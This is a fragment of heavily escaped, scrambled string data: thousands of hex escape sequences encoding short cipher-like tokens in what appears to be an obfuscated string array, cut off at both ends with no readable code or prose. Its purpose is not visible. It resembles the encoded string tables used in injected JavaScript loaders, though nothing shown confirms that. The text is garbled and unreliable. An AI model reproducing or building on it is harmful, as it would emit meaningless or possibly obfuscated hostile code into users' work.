\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c